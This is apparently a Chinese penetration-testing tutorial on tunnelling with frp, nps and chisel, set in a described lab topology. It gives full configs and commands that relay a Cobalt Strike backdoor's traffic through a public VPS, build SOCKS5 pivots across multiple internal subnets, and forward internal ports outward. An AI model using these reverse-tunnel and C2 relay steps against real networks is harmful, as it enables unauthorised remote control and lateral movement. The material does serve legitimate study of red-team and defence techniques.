知识点:

1、隧道技术篇-传输层-工具项目-Frp&Nps&Chisel

2、隧道技术篇-传输层-端口转发&Socks建立&C2上线

Frp

Frp是专注于内网穿透的高性能的反向代理应用,支持TCP、UDP、HTTP、HTTPS等多种协议。可以将内网服务以安全、便捷的方式通过具有公网IP节点的中转暴露到公网。

项目下载:https://github.com/fatedier/frp

下载下来有客户端和服务端两个不同文件,什么样的操作系统就下载对应的系统版本,但是工具的版本号最好要一致。

Nps

Nps是一款轻量级、高性能、功能强大的内网穿透代理服务器。目前支持tcp、udp流量转发,可支持任何tcp、udp上层协议(访问内网网站、本地支付接口调试、ssh访问、远程桌面,DNS解析等),此外还支持内网http代理、内网socks5代理、p2p等,并带有功能强大的web管理端。

项目下载:https://github.com/ehang-io/nps

下载下来有客户端和服务端两个不同文件,什么样的操作系统就下载对应的系统版本,但是工具的版本号最好要一致。

Chisel

Chisel 是一个快速 TCP/UDP 隧道,通过 HTTP 传输,通过 SSH 保护。单个可执行文件包括客户端和服务器。用 Go(golang)编写。 Chisel 主要用于穿过防火墙,但也可用于为网络提供安全端点。

项目下载:https://github.com/jpillora/chisel

下载下来只有一个文件(既担任服务端,又担任客户端)

一、演示案例-内网穿透-C2上线-Frp&NPS&Chisel

frp

1、VPS-服务端-下载-解压-修改-启动

阿里云主机记得修改安全组配置出入口

修改配置文件frps.ini:

[common]

bind_port = 7000

VPS上启动服务端:

./frps -c ./frps.ini

2、内网kali-客户端-下载-解压-修改-启动

修改配置文件frpc.ini:

[common]

serverAddr = "47.98.210.85"

serverPort = 7000

[[proxies]]

name = "test-tcp"

type = "tcp"

localIP = "127.0.0.1"

localPort = 5555

remotePort = 6666

内网kali启动客户端:

./frpc -c ./frpc.ini

3、CS配置监听器

监听器1:VPS-IP:6666

监听器2:CS-IP:5555

后门生成:监听器1

nps

1、VPS启动

./nps

http://VPS-IP:8080/ admin/123

2、创建客户端,生成密匙

./npc -server=VPS-IP:8024 -vkey=xxxxxx

3、添加协议隧道,绑定指向

远程绑定6666,指向本地5555

4、CS配置监听器

监听器1:VPS-IP:6666

监听器2:CS-IP:5555

后门生成:监听器1

chisel

1、vps-建立服务端监听1234

./chisel server -p 1234 --reverse

2、建立客户端连接服务端后将141上5555给到服务端6666上

./chisel client -v 47.98.210.85:1234 R:0.0.0.0:6666:192.168.139.141:5555

二、演示案例-内网穿透-Socks建立-Frp&NPS&Chisel

网络拓扑

本地计算机-攻击机-只能和192.168.230.*通信

外网VPS

IP地址:114.132.219.xx

内网主机1(Win10,两个网卡)

网卡1 IP地址:192.168.230.*

网卡2 IP地址:192.168.10.128

内网主机2(Win10,两个网卡)

网卡1 IP地址:192.168.10.129

网卡2 IP地址:192.168.20.128

内网主机3(Win7,单网卡)

IP地址:192.168.20.129

frp

1、启动服务端(VPS)

./frps -c frps.toml

[common]

bind_addr = 0.0.0.0

bind_port = 7000

2、启动客户端(放到目标服务器上运行)

frpc -c frpc.toml

[common]

server_addr = 114.132.219.xx

server_port = 7000

tls_enable = ture

pool_count = 5

[plugin_socks]

type = tcp

remote_port = 6000

plugin = socks5

plugin_user = admin

plugin_passwd = admin@123

use_encryption = true

use_compression = true

1、连接114.132.219.xx上的frp服务端

2、将远程服务端的6000端口设置为socks代理 采用tcp协议 备注名为: plugin_socks(可自定义)

3、采用socks5代理并设置用户密码

成功访问10网段,但是20网段是访问不到的。

3、多层网络穿透

内网主机1(Win10,两个网卡)这个就要即当客户端也要当服务端

网卡1 IP地址:192.168.230.*

网卡2 IP地址:192.168.10.128

[common]

bind_addr = 0.0.0.0

bind_port = 7000

内网主机2(Win10,两个网卡) 设置客户端

网卡1 IP地址:192.168.10.129

网卡2 IP地址:192.168.20.128

[common]

server_addr = 192.168.10.128

server_port = 7000

tls_enable = ture

pool_count = 5

[plugin_socks]

type = tcp

remote_port = 6001

plugin = socks5

plugin_user = admin

plugin_passwd = 123456

use_encryption = true

use_compression = true

1、连接192.168.10.128上的frp服务端

2、将远程服务端的6001端口设置为socks代理 采用tcp协议 备注名为: plugin_socks(可自定义)

3、采用socks5代理并设置用户密码



nps

1、建立Socks/HTTP隧道

VPS上运行nps服务端

http://xxxx:8080



2、配合Proxifier规则配置测试

成功访问10网段,但是20网段是访问不到的。

3、多层网络穿透

内网主机1(Win10,两个网卡)这个就要即当客户端也要当服务端

网卡1 IP地址:192.168.230.*

网卡2 IP地址:192.168.10.128

因为本地proxifier已经设置为VPS的socks代理是能访问到10网段的,直接访问192.168.10.128:8080

内网主机2(Win10,两个网卡) 设置客户端

网卡1 IP地址:192.168.10.129

网卡2 IP地址:192.168.20.128

chisel

1、目标服务器建立服务端监听8080

chisel.exe server -p 8080 --reverse --socks5

2、本地电脑建立客户端连接服务端后将使用Socks服务

chisel client 192.168.230.X:8080 socks

真实内网环境下目标服务器肯定有一个外网IP,把192.168.230.x改为外网IP就行了。

现在10网段是能够访问,但是20网段访问不到。

3、多层网络穿透

内网主机1(Win10,两个网卡)运行服务端

网卡1 IP地址:192.168.230.*

网卡2 IP地址:192.168.10.128

内网主机2(Win10,两个网卡)运行客户端并转发socks代理端口

网卡1 IP地址:192.168.10.129

网卡2 IP地址:192.168.20.128

chisel.exe client 192.168.10.128:8080 R:0.0.0.0:1088:socks

本地电脑(Win10)设置proxifier代理

本地电脑只能和192.168.230.*网段通信

方法一:

方法二:

三、演示案例-内网穿透-端口映射转发-Frp&NPS&Chisel

frp

1、服务端启动(vps)

frps -c frps.ini

[common]

bind_port = 7000

2、客户端启动(目标服务器上运行)中继

frpc -c frpc.ini

[common]

serverAddr = "47.98.210.85" # 连接FRP服务端

serverPort = 7000

[WEB]

type = tcp

local_ip = 127.0.0.1 # 可以设置具体IP,也就是同一网段下可通信的其他主机IP

local_port = 80 # 假设你想转发的是本地的80端口

remote_port = 8888 # 你希望在服务器上公开的端口

nps

VPS上运行服务端

./nps

1、新增客户端

2、添加协议隧道,绑定目标及端口

chisel

1、VPS建立服务端监听8888

./chisel server -p 8888 --reverse

2、目标服务器建立客户端连接服务端后将10.129上80端口给到服务端8088端口上

./chisel client -v 114.132.219.xx:8888 R:0.0.0.0:8080:192.168.10.129:80

924

924

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?